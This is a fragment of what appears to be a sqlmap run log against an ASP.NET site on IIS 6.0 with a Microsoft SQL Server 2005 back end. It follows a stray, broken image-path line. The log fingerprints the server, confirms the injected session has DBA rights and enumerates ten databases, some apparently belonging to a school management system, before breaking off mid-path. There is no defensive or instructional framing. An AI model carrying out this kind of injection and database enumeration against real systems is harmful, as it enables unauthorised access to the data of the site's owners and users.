 payload content(s)
[10:24:03] [INFO] testing Microsoft SQL Server
[10:24:04] [INFO] confirming Microsoft SQL Server
[10:24:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[10:24:07] [INFO] testing if current user is DBA
current user is DBA:    True
[10:24:08] [INFO] fetching database names
available databases [10]:
[*] kingo_kjgldb
[*] kingo_kjglvcdb
[*] kingo_xb
[*] master
[*] model
[*] msdb
[*] tempdb
[*] yncs_jwgl1db
[*] ynjtxy_xsglvcdb
[*] ynjtxyOADB_V40
[10:24:08] [INFO] fetched data logged to text files under 'C:\Users\Lenovo